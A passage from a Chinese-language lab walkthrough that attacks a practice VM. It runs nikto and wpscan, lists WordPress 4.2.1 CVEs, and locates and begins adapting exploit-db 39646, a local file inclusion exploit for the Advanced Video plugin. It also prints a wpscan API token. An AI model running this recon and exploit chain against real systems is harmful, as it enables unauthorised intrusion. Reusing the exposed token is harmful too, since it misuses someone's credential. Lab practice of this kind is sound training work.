|                                                                     |  |

给了两个cookie值,先留着该信息!

5、枚举12380端口信息收集

1) 访问端口

用浏览器访问该页面:

http://192.168.40.152:12380/



发现该页面没有可利用的信息,进行漏扫看看!

## 2) Nikto扫描URL

nikto 是一款开放源代码的、功能强大的 WEB 扫描评估软件,能对 web 服务器多种安全项目进行测试的扫描软件,去寻找已知 有名的漏洞,能在230多种服务器上扫描出2600多种有潜在危险的文件、CGI及其他问题,它可以扫描指定主机的 WEB 类型、 主机名、特定目录、COOKIE、特定 CGI 漏洞、返回主机允许的 http 模式等等。

nikto -h http://192.168.40.152:12380/

| <pre>(root@kali)-[~/Desktop] // nikto -h http://192.168.40.152:12380/ - Nikto v2.1.6</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| + Target IP: 192.168.40.152<br>+ Target Hostname: 192.168.40.152<br>+ Target Port: 12380                                                                                                    |
| <pre>+ SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Init<br/>=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost<br/>Ciphers: ECDHE-RSA-AES256-GCM-SHA384<br/>Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Init<br/>=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost<br/>+ Start Time: 2022-04-03 23:47:04 (GMT-4)</pre>                                                                                                    |
| <pre>+ Server: Apache/2.4.18 (Ubuntu)<br/>+ The anti-clickjacking X-Frame-Options header is not present.<br/>+ The x-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS<br/>+ Uncommon header 'dave' found, with contents: Soemthing doesn't look right here<br/>+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.<br/>+ The site uses SSL and Expect-CT header is not present.<br/>+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a di<br/>t fashion to the MIME type<br/>+ No CGI Directories found (use '-C-all' to force-check all pescible dire)<br/>Entry '/admin12233/' in robots.txt returned a non-forbidden or redirect HTTP code (200)<br/>Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP code (200)<br/>+ 'robots.txt' contains 2 entries which should be manually viewed.<br/>+ Hostname '192.168.40.152' does not match certificate's names: Red.Initech<br/>+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.<br/>+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS<br/>+ Uncommon header 'x-ob_mode' found, with contents: 1<br/>+ OSVDB-3233: /icons/README: Apache default file found.<br/>+ /phpmyadmin/: phpMyAdmin directory found<br/>&amp; 8071 requests: 0 error(s) and 15 item(s) reported on remote host<br/>+ End Time: 2022-04-03 23:49:13 (GMT-4) (129 seconds)<br/>+ 1 host(s) tested</pre> |
| + 1 host(s) tested                                                                                                    |

发现三个目录/admin112233/、/blogblog/、/phpmyadmin/,发现提示SSL Info,说明是ssl访问的,可以https访问,尝试访问http 访问会重定向回来,需要HTTPS访问URL!

## 3) ssl访问

先枚举访问/admin112233目录:

https://192.168.40.152:12380/admin112233/



回显: This could of been a BeEF-XSS hook □ ,存在XSS!

枚举访问/blogblog目录:

https://192.168.40.152:12380/blogblog/

| → C 🏠 🔽 https://192.168.40.152:12380/blogblog/                                     | ··· 🖂 🗈 🕼                             |
|------------------------------------------------------------------------------------|---------------------------------------|
| Kali Linux 🕱 Kali Training 🖹 Kali Tools 📉 Kali Forums 🧧 Kali Docs 🧖 NetHunter 🚦 Of | ffensive Security 💄 MSFU 👫 Exploit-DB |
| WEEK1                                                                              | ment blog.                            |
| Not much happened this week, the office football match got in the way.             | RECENT COMMENTS                       |
| Continue reading $\rightarrow$                                                     |                                       |
| BY IN JOHN SMITH LEAVE A COMMENT                                                   | ARCHIVES                              |
|                                                                                    | May 2016                              |
| WELCOME TO INITECH INTERNAL DEPLOYMENT BLOG.                                       | CATEGORIES                            |
| Hello World!                                                                       | Uncategorized                         |
| That's how you start everything off!                                               |                                       |
|                                                                                    | META                                  |
| Continue reading →                                                                 | Register                              |
| BY IN JOHN SMITH LEAVE A COMMENT                                                   | Log in                                |
|                                                                                    | Entries <u>RSS</u>                    |
|                                                                                    | Comments <u>RSS</u>                   |
|                                                                                    | WordPress.org                         |
|                                                                                    |                                       |
|                                                                                    |                                       |
| PRODUCT POWERED BY WORDPRESS THEME: BHOST BY BI                                    | HOST THEME.                           |

发现该网站的是用WordPress搭建的,版本是4.2.1

枚举访问/phpmyadmin目录:

https://192.168.40.152:12380/phpmyadmin



得到phpmyadmin的后台登录界面,需要账户密码!

## 6、Wpscan信息收集

从blogblog目录可以发现该站存在wordpress站!可利用wpscan进行枚举扫描!

## 1) wpscan扫描blogblog网页

wpscan --url https://192.168.40.152:12380/blogblog/ --disable-tls-checks

--disable-tls-checks ---因为会受到SSL对等证书/SSH错误临时用法!



# (13/ / 13/) 100 [1] No Config Backups Found. [1] No WPScan API Token given, as a result vulnerability data has not been output. [1] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [4] Finished: Mon Apr A 03:13:07 2022 [4] Requests Done: 170 [4] Cached Requests: 5 [4] Data Sent: 47.482 KB [4] Data Received: 166.497 KB [4] Memory used: 229.684 MB [4] Elapsed time: 00:00:04

提示我们登录https://wpscan.com/register获取wpscan API令牌,才能输出漏洞数据

2) 获取wpscan API令牌

需要访问官网,获取密匙:

https://wpscan.com/register



在官网登录后主页面存在API Token复制即可!

3) wpscan扫描

通过获取的token直接开始扫描:

wpscan --url https://192.168.40.152:12380/blogblog/ -e u --api-token kJ4bhZCgveCcoGJPER7AOsHJTeFDf90Wfj9zu0V6as c --disable-tls-checks

## (**vant© mali)-[~/Desktop]** wpscan —url https://192.168.40.152:12380/blogblog/ -e u —api-token kJ4bhZCgveCcoGJPER7AOsHJTeFDf90Wfj9zu0V6asc

-tls-checks

| creds-20210.0.3-SNAP                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
| WordPress Security Scanner by the WPScan Team<br>Version 3.8.17<br>Sponsored by Automattic - https://automattic.com/<br>@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart                                                                                                    |                                                                                                    |
| <ul> <li>[i] It seems like you have not updated the database for some time.</li> <li>[?] Do you want to update now? [Y]es [N]o, default: [N]y</li> <li>[i] Updating the Database</li> <li>[i] Update completed.</li> </ul>                                                                                                    |                                                                                                    |
| <pre>[+] URL: https://192.168.40.152:12380/blogblog/ [192.168.40.152] [+] Started: Mon Apr 4 03:21:31 2022</pre>                                                                                                    |                                                                                                    |
| Interesting Finding(s):                                                                                                    |                                                                                                    |
| <pre>[+] Headers<br/>Interesting Entries:<br/>- Server: Apache/2.4.18 (Ubuntu)<br/>- Dave: Soemthing doesn't look right here<br/>Found By: Headers (Passive Detection)<br/>Confidence: 100%</pre>                                                                                                    | RX packets 40 bytes 2000 (1.9 K10)<br>RX errors 0 dropped 0 overruns 0 frame<br>TX packets 40 bytes 2000 (1.9 K10)<br>TX errors 0 dropped 0 overruns 0 carris |
| Found By: Headers (Passive Detection)                                                                                                    | ug/xmerpe.php                                                                                                    |
| <pre>Confidence: 100%<br/>Confirmed By:<br/>Link Tag (Passive Detection), 30% confidence<br/>Direct Access (Aggressive Detection), 100% confidence<br/>References:<br/>http://codex.wordpress.org/XML-RPC_Pingback_API<br/>https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress<br/>https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress<br/>https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress<br/>https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress<br/>https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress</pre> | ress_ghost_scanner/<br>_xmlrpc_dos/<br>ress_xmlrpc_login/<br>ress_pingback_access/                                                                            |
| <pre>[+] WordPress readme found: https://192.168.40.152:12380/blogblog/rea<br/>  Found By: Direct Access (Aggressive Detection)<br/>  Confidence: 100%</pre>                                                                                                    | adme.html                                                                                                    |

```
Confidence: 100%
 Upload directory has listing enabled: https://192.168.40.152:12380/blogblog/wp-content/uploads/
Found By: Direct Access (Aggressive Detection)
Confidence: 100%
] The external WP-Cron seems to be enabled: https://192.168.40.152:12380/blogblog/wp-cron.php
Found By: Direct Access (Aggressive Detection)
Confidence: 60%
References:
 - https://www.iplocation.net/defend-wordpress-from-ddos
 - https://github.com/wpscanteam/wpscan/issues/1299
 WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
Found By: Rss Generator (Passive Detection)
 - https://192.168.40.152:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
- https://192.168.40.152:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
    93 vulnerabilities identified:
    Title: WordPress 4.1-4.2.1 - Unauthenticated Genericons Cross-Site Scripting (XSS)
    Fixed in: 4.2.2
    References:
     - https://wpscan.com/vulnerability/21169b6d-61dd-4abc-b77b-167ff5f122ac
     - https://codex.wordpress.org/Version_4.2.2
    Title: WordPress ≤ 4.2.2 - Authenticated Stored Cross-Site Scripting (XSS)
    Fixed in: 4.2.3
    References:
     - https://wpscan.com/vulnerability/0f027d7d-674b-4a63-9603-25ea68069c1d
      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5622
     - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5623

    https://wordpress.org/news/2015/07/wordpress-4-2-3/
    https://twitter.com/klikkioy/status/624264122570526720

     - https://klikki.fi/adv/wordpress3.html
    Title: WordPress ≤ 4.2.3 - wp_untrash_post_comments SQL Injection
    Fixed in: 4.2.4
    References:
     - https://wpscan.com/vulnerability/b52728fa-c068-4098-b796-ce421f31bde5
      - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2213
      - https://github.com/WordPress/WordPress/commit/70128fe7605cb963a46815cf91b0a5934f70eff5
    Title: WordPress ≤ 4.2.3 - Timing Side Channel Attack
    Fixed in: 4.2.4
    References:
      - https://wpscan.com/vulnerability/3c4fe98d-04dd-4217-945d-11e06a173916

    https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5730
```

扫描发现该目录: blogblog/wp-content/,访问下收集信息!还存在很多漏洞CVE信息,如感兴趣可深入研究!

## 4) 访问发现有3个子目录

在blogblog/wp-content/plugins/发现:



发现存在advanced\_video\_embed.php,提示存在wordpress advanced video插件模块信息!

## 三、wordpress advanced漏洞利用

1、39646 exp利用

谷歌搜索:

wordpress advanced video exploit

# 🔊 🗹 A T A B A S E

# WordPress Plugin Advanced Video 1.0 - Local File Inclusion

| <b>EDB-ID:</b> 39646 | CVE:                    | Author:<br>EVAIT SECURITY GMBH | Type:<br>WEBAPPS |  |  |
|----------------------|-------------------------|--------------------------------|------------------|--|--|
| EDB Verified: 🗸      |                         | Exploit: ±                     | Exploit: 👱 / {}  |  |  |
| Platform:            | Date:                   |                                |                  |  |  |
| Platform:            | <b>Date:</b> 2016-04-01 |                                |                  |  |  |

可以利用39646,在kali上查找并利用!

## 2、查找并利用py脚本

kali渗透系统自带很多exp脚本,直接查找即可!

cp /usr/share/exploitdb/exploits/php/webapps/39646.py .

| (root@ kali)-[~/Desktop]<br>searchsploit 39646                                                   | sktop                               |
|--------------------------------------------------------------------------------------------------|-------------------------------------|
| Exploit Title                                                                                    | Path Try Again                      |
| WordPress Plugin Advanced Video 1.0 - Local File Inclusion                                       | php/webapps/ <mark>39646</mark> .py |
| Shellcodes: No Results                                                                           |                                     |
| <pre>(root &amp; kali)-[~/Desktop]</pre>                                                         |                                     |
| <pre>(root @ kali)-[~/Desktop]     cp /usr/share/exploitdb/exploits/php/webapps/39646.py .</pre> |                                     |
| (root@ kali)-[~/Desktop]                                                                         |                                     |

将exp复制到利用目录!

3、修改exp代码

添加修改以下内容:

url = "https://192.168.40.152:12380/blogblog/"

